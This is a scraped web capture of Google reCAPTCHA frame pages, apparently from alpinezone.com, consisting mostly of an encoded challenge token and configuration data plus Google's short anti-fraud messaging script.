wocFw5M5KsK7fhUHRlRnW8OAaj0XdsK1wp4WViLChXLCqTFcSAgbwrbCh8K+V8OCw498NMO8wq4WJUvCjVTCozdJwpBHw5fCjzPCvcKmw4vDqAnCh3DCkT5GEsOhfsOlw5VgVirDpsOqCcOfwobCtA5zw7/ClcOpIjBYwop8CsK4w6AOw4jCvh/CpFLDu3/DqzwTw6dQGUrCoUXDqcKUw7kXcW3Dh8OjWz4dw6LDgMOTw7LCrUtLYMOZw7ZdwqZAJcOQM8O9f8KbwqQCDMOwCMKJTcOawprCm8ONSBQMVy1wKh4kwrJowqzDtMKUZsOGZRvDn8KaQ1xjU8O5K8KPwoPCtMKSNQZCw5/[base64]/CrMOxH244w77Dg8OtcsOMHcO7wp/[base64]/CnRTCr3hpQR8ibsOuHMO8w6/CoCHDtlzCusOOIlRmbMOWRy9uwpUPSUgCwrBhwovCpMKCw47Du8OeDjFJw53CrMKxw6N/VsKoORXCi8Knw5cBwo5/[base64]/CkFErw5XCvsKHwqRwL8KVwo3ChQvCocKlw5JRW3YLw6TDlsK4w6bCiWV1WzlJP0fCssOrw7PDucO5w4BMw5JvwpnDhcOpw5kONlLCsmXDiGFQVXDDlsKmIMOBI010wqLDuUg+XBvCu8K7woY8SsOfUCdFFUdIwpZCwoDCvsOvw7XDjSBWwpHCmcKTw6jDqTotegd/wpnDszZHwqoNMcK5fcOiAgxnw6DCncOGFDcwfzjCrMKDQQ7ChsKZfBljJjNzw6gEMnXCr8O2acKywrokwr3DhcKOPW7Cm2F/fxF7CsKew4/[base64]/CnsOFwp/DhsO+ScOVazPDvWrCssOoYsOiwpQhVjQLOXTDpwMSKnjCqx06w6g2T315C8KFwrXDjsOwwrbCpULDjlLCrHpZYMO3JcKVwoNBFFnCqGsEw5hUworClilNwobDlx7DnSdcZWnCsH7CjBJSwoUKTcKYbsK/fGPDs8ORwrLCnsKHwr/DhMOTAMKWa8OXwpprwozDhcKWwqk8wr/Ds8KnD3vCsCQIwo/[base64]/w43CksOVN10rwpfCn8O3w7vCrMO0w5xsDcOXVcOYw6U+w4rCunxBQwtvO8OZVCPCvsOVaHhxw6PCicOZw49QIQTCqyjCmcOeFcOmbh/ClhZEw7YWOlfDtcO5WMK4HERMRsKcI25Jwo4Pw5nCmcOAbBLCo0R+w6vDqsOLwoAFwqzDk8ObwqTDv2XDmiJIwpnCu8OTwqoiKn5Ow753wpkdw7rCu3hBKFzClj/DkTVxJ15vJMOtZ2QBwoNKegllHCbDnkQtwrrDgMKdwp4XFxbCjmQGwqRew7jCmjllU8KPNgcgwrYnK8O1w7FLw4XCin94wrPDvcOFYULCqibCoVJwwqRgU8KmwpxEwrvCkcOfwpPDuwAYPMKGacOeaDDCnB7CocOXw7lGUMKhw7o/[base64]/CksO+d8OzF3V1Z8KFcsKFw5rDvcOmw5lyOXrCrMKDwp9XYcKswqPDn3XDmWFBwocKwop6wrvCiFRxw7HDs3bCg8ORRVYuOEEnw5rDqF4bw5VDOgI1eyZUwrdOw7zCsBTCpybCjgpiw7Itw5EIw6xbY8KXI1jDkVnDlMKxwqN/G0pQwoPCnSo3dcOvacKAfcOkY1g0GMKaHx1tw60nw7BLcMKiwpnClMOBYsOdw6vDkUJWGFbCuVzDoMKhYG3DucOARCU7JsOKwq99PEzCg3XDpB3ClsKsUXbCiMO4w7ojECUOFWnDuAPCtMO8DjAWw6V0IiXDicKjw4l1w7kRU8K8w60swrzCnsOAw4QbKVpcCA/DpsKPTgjCsMKowqjCvMKFw41Af8OGTC9UVjjCkMOewqVBbk7CkMK8w5d8SAM9wooKEFXDsgDCq1I8w6nDo23Do8KRGMKcw6Agw4sLBTkLXA52w6vDsE1Uw6vCoF3Cnip8dTLCnMOvd3nCmsOzXcOWwoREwqfCjGhhwpgTw7JWw7TCicOYakHCksKgw6rDqm/Dn8OVw53DgcKlR8KEw7LDqiAxEcOEw4kjJWcIwoLCmzvDuzIcCkbCuQTCkkZTHsKcUEI4wrdIwql1wq/DnBLDtifCvcO6Sk4eQcOBUT/[base64]/DmsOQwqh6w7PDoMOlUgIcwplBwqXCv0PDicO7w4MiRcOqw6cXCsKywrlqw4UjG3XDi8KnEcOsbMO9wrfDg8Oawr0ud3E8w4/[base64]/w4Y/wprDusObw54tw4PCg0ogwqkefMK9fBDDgBQHw4QDwowsFwrDphMdwrEfaMOrwrssPMOkwospw5dEasK5f34sKcKGRcKtdF5xw6F8ZlvDq8OSCcKUw77CrgfDp0/CpMOsw6/DrGVGecOgw5LCisONN8OzwqpbwqfDj8OWAMK4RsOfw7DDt8O3JRw1woJ7LsKzM8Ktw4TCgcKLSTMsEMKbacOtw6YNwofCvMOyO8KpLsKZHm3DtcK2wrVxWsKGPR98EsOcw4R3wqgNKcO5FMO8wr13wpYww4vDlMOweyjDocOowrYxFDTDgcOfH8O4aA/[base64]/wqsvwqhCbw8xGyRuw6bCpD7DrivDvcOLwrNjw4zDgibCmcOrV0rCpkYOwoTDvQhfZW7DniJmw47DgHEEwo/Ck8OVw4PDkTvCgQvDmFh5V0cUw5/CoGU4woDDj8K8wp3DkEJ9wrkbCCPCtRF6wr/DucK9JgzCu8OOYlDCo1zCqsKrw7HCmMKYw7HCo8OgfjTCpcKxPSgZGcKawq/Dgh8cXFc7aMKMGsOkTGbChFjCkMOKOQHCscKxL8OSIcKGwpROLcOXRMOnNBF6KcKswoYOamrDo8OieMOvOcOZb0jDt8OWw7bCr8O/dlfDmDVrw64lw6vCm8Kow7dJwoBnw7PCjMKuwpEkw7k9w6hew6LCo8Kowo3DgwDCo8KhO3nDhmjCpErDjgHDicOwS8OPN8O3w6DCsMK2cA3DvsOOw4QZMUnCh8OXPMKVNcO/YsO1dBXDk1XDvQvDrXILGkRGdF4qwq0cwoLCtFDDoMOzU3cbICDDgsK8w4c3w5xARATCpsOWwqzDnMOFw4PCtBPDoMO1w4MKwrrDusKKw49uKQrDnsKXKMK2JsK4UcK8E8KsfcKQcQt8UhnCikHCg8OvTG/DucKpw63DhMO0w7vCojjCvyQbw5TCm14nAR7DtmA8w6rCp37Dth0FZwPDrQd8V8KMw6U6BGLCo8OkcsOdwqTClMK6wp/CnsOFwqw9wqBEw5PClSU1BWcFOMK3wrlSw5BdwoscwqDDtcO6KcKdA8OgUVlKciIZwrp8C8KxKsOsUcOfwp8Jw6I3w6nCkCQIS8K6wqrCm8O/[base64]/CiEknwofDi0QQw4M1woIeLMOqw5FcNsKZJ8OHwqdvEMKACU7CoyTCtsKkw51mGcOhwonCmE3DqMKcLsOnKMKHw7kWAWEOwqFowqHDsMK6wp9qwrcpckhaez3CtMO3d8Odw63CrcOxw5UJwroxJsK+NVvCvsKew6/[base64]/CgsKRNV1rJ8OOR8KLOXvDvwPDnMOnwpoYw5Y4wpfCo0Z5M0/[base64]/[base64]/CnsOAXsOrdsOlEcOJwrJ4SsO+F8KeDsOvFlzCsm/DklHCv8OTYhrCp8KgcGzDtcOgSMKGScKHKsOxwpzDmGjDucOiwpZIAcKea8ODN3cVZMOEw6zCtcOvwrohw57DhyXCnMKaYg/[base64]/DjxIbbsKtEylew7nDjA/Do8ORwr89LVglwpc4w7zCpcKDwrbDhcKzwqt1LMKAwpJhwpHDlcKtCcO9woBcTGrDkU/CucOvwp/CvHIvw6o0Z8OgwqfCl8KLecOEwpFswovDtQIvFypSG0wuYWnDvMOFw69XclfCosKXPFDDh11AwrPCm8Kww5vDtsOvGzIneSpOBwxLREfCvcOEfxVaw5fDhzXCqcO8U1YKw7YJwrgAwpDDq8K+woRRYXoNN8OZRjsTw5AFfcKBARjCqsOLw4RKwrbDpMOeaMK/w6vDt03Cqj16wozDtMKOw4bDrVDCjcO2wp7CucOuP8K6PcKtXsKCwpDDjsOmGsKHw5fCoMORwo09SxjDrGHDm2Z2w5JHHMOSwqxYJMOuw6ULNcKaPMO+woxbw4ZmAlTCtsOwYWnDhV/Ct0PCkMOyd8OJwrsLwqDDnDFzBBINw61twrEsTMKPexjDkxU/fTLDtsOqwqFOcMO6NsKUwp4PbMOMw7BmE1EuwoTDi8KgIEfCnMOmwqrDmMKQfzRWw7RPTxl+IQPDuiNDfVh8wobCmkgjWkt+bMOnwprDn8KHworDpVs5OCDCjMKeAsKkAMOgw4nCiGQdw50pKW3Dk25jwpTDggMIw6bDlCHCvcOQf8Kfw5sww61Rwpk+wql/wocYwq3CmRgkJsKRXMO/AAbCuGrClzc8dykSwoUdw6oUw4ltw6Fpw47Ci8KAX8Kmw7/CuCxUw6oSwqzCn2cMwplBw5DCmcO3AhjCszVjHMODwrdJw5c6w6PCj0XDncKzw7kzOlNiw5wHwp92wqgOPmF0wrnCssKCDcOow7LCu2Ezwq4gQhJbw5TDlsKyw5tVw6DDsQ4Iw4PDoClSasOVYcO6w7zCum9nwrDDiwgRDHnCrD0Bw7BFw6rCrj9twrgvHgzCicK/wqTCtHrCiMOvwo4eCcKbRsK3ZTEPwozDuw/Du8KwXxxEfDwfX3rCo1woWFR/w747XxMSYsKowqkEwqTCpcO4wpjDosOBBQYVwobCh8OeCVxtw6jCgGwtTsOTACFkbQzDm8Ouw6TCocO7RsOZLWMSw4VFXh7Dn8OmQjTDscOKHsKCLDLCiMKVcAhaMcKmRWjCksKXfcOVwqzDmztYw4rCpnwJHcO2IsOHSXUXwpLDrG1tw6sqSx4YNiU/[base64]/CrlYQw6w2w4TCuHhHJFHDnMKDwp9UNcKrwpDDqSnCl8Oxwq3DqMKgZMOkwr7DsUk6wqFsZMKfw5zCncOlTXctw4nDukXDhMOAIQjCj8O+woPDhMKdwq/DnzrDm8OHw4PCj3YGNEoIUBthEcKmIWI2UClBBx/CuADDoEV7w4jDjwQHAcO5w4Ixwr7CqxfDoSfDoMK/[base64]/CscOBw67DscO1JcKUwqDDqGByHcOkwrpowrwvwqRtT2caAUAlOMKiw5vDhcKYCMOmwoPCgm4dw4HCu0UJwpNrw4F0w5c8V8OvEsOtwrIIT8O7wrICZgZWwqwEPWlsw6w+D8OhwrnDiT/Dj8KiwqTCvz7CnHnCjsOJRsONfsKuwqkwwrFWPMKGwo5WaMK3wqgzw5zDqDjDtWJcRiDDiS8TF8KHwrfDtMOiWkTCrwUywpIhw5s4wqXCkgkmY2zDocOrwoAGwpjDkcKew4RGTXw8wr7CosOpw4jDgcOFwoE5fsKlw6/Cq8KVR8OzGcO6KBQME8OMw5XDkwwIwqvCoX0/[base64]/EzbDlVtPGcOowr4dHWYmTTDCoMKIHUZMwq/DqxTDgcOvw5k7M0TDgcO+KHXDuhgZYsKaVV8Vw4HDkWHDlcKcw4wQw4YqJcOrXSLCs8K+wqtDXEHDrcKRbRTDpMKzBcK1w4/[base64]/Cp2/[base64]/[base64]/[base64]/[base64]/Dk8KyE8KsZiXDnMOMw57Cl2DDqm3DpMOowpnCvjAOwr4Ywqccwp3DssOpZhxbQAPCtMKHNinChcKPw5nDmWQ5w7jDkmPDjcKPwp7Co2HCvh8nBFcIwojDskDCuFVvWcOLwowgGCPCqwkrU8ORw63DiUU7wq/CosOMTRfCknbDpcKqHcO0JUHDkcOcAx4ralYrS0BewoPCriPCnhd6w6/[base64]/Dq8KLdiTCkMO7CsOywqljFsKfSC8qw7pHwp3DjcO6DgxIw7N3w4PCvhVRw7VVHx5wIsKUHwLCm8Ogw73DpWzCn0AHW34ANMKZTsKnwprDpDtAMF7CtMK4JcOvW1hGCgtDw5TCr0kBP28Hw5zDh8Ovw59JwojDgmFaZz8Lw67DgRFFwqbDjMOQwo82w5F/c2fCsMKUKMODw60fe8Knw5sNZGvDisOYYsO/acOCeVPCt33CmiLDjWfCv8OgJsK6LcOFSgbCo2HDtQTDicOwwqPCr8Kcw7UNZ8OhwrRlMAfDonHCk3nCqnjDqgtwXVfDj8Ozw7LDrcKPwpTCqGJue0TCjlNNZ8K/w7jDscKIwoLCvh/DghgdXXsLKWhAXU/DoE3ClMKGwpTCi8KmE8Onwo/DoMOZWFXDkWzDqX/Dk8OOBMOGwoTDvcOjw6XDk8K4HxkXwr9wwrnDvlF1wpfCmsOQw6saw6JMwoHChsKseTvDk2HDoMO/wqMbw7BSScKDw57CjW3Dm8OAw7PDvcOGJQPDt8OkwqbDhC7CmMKBTETDlHMNw6fDtMOSwpcfIsO6w4jCr2hHw5dVw7zCg8OJTMOPPCzCocOjeVzDnUMTworCgxcMwrxKwpkCb0DCm2xtw4FVw7Q9wqlEw4RLw4k/UEvCiXHDh8KYw57Du8Oew4kFw7xtwoRgwpvCp8KDIR0Mw6cSwrgUw6zCrkLDr8O3U8OUKgzDgnEyLcOtRQ1BbsKpw5nCpljCk1cVw4dgw7TDlcO1wq51RsK7w5Upw4FaM0cBwo1Xf2QVw7PCtVPDtcKZScOfHcOdXGUJVFNjwp/CvMKwwolyXsKnwo4BwodKw7fCvsO3HW1BJkXCt8Onwo/[base64]/ChsO7wpk5HMK/w4B7b8KhacOUA8Kpwr3DrcK4JynCgHlrTk0Bwpp8c8OVXXtZUMOEw4/CvcO6wrsgIcKWw7rCl3Z8wp7DqcOZw6fDpMKqwr9Nw7LCj3HDnBLCoMOLw7LCsMO9wrLCrsOWwonCt8KuRGYtA8KMw5hNwqYlU1nCk3LCoMK/wrLDhsOJb8KHwpfCmMOFJ04qUS1sUMO7Z8Ocw4DCkm7ClEZQw43Ci8Kbw5jDsyPDvXrCnhnCrFjCk2YOwqAVwqUQw5ZiwpLDhD0Rw4hNw5PCuMOPL8ONw64OcsOyw5jDmHrCtnNzTl5xcMOeQ2/DnMKhwohddjXChcK4CsOvLjVXwpAZa0N7NzgSwqw/Z14jw7wQw4QHRMKFw5A0ecOawozDiVskWMOgwqTCnMO4EsOaQcKgK0jDk8Ozw7dww4how79MU8Ovwow8wpLCpcOBDMKvMhnDocKWwo/CmMKoacKbWsO6w4IGw4EdZkpqw47DqcO+w4PCgj/DocK8wqF4w4LCqkvCkTZ/LcOlw7HDint7MWjCkURzRcKte8K/WsKqBwzCpyN6w7DDvsOMCBLDvDcveMKyBsKZwrg1d1HDhl1ywqXCixFawr/DlE88CMOvF8ORGnLDqsOUwr7DlX/DgSgyWMKvw6PDnsKuUAjCssONfcOHw4p9YWLDpig0w47Cti46wohrw7Zrw77DrsOkwrzCryZjwr7CsQFSOcK0Iwxnb8OUL3BIwrc1w70+ChXDmF7Ci8OywoJow7nDjcObw7tYw7J3w7QM\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mtm4wEqB5acnJqgAU6CNuEq+fSv8upOE8tmpboZwge0\\u003d\x22,1,0,null,1,1769048645142,0,0,[82,175,45,206],null,[204,213,24,246],\x22RC-X3y9uNBsvuoHow\x22,null,null,null,null,null,\x220dAFcWeA54ilttTuJxHHc-ZbDidkS62kK-8f00Xz-gBgY_oXiFZpc1XXN_p_4hd6O6qNhBlxi5iUz0n1uI0wUTDKCum9KFphDSjQ\x22,1769131445107]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GIaZ5cQfAnW7TgwbVPvY7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769045054705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>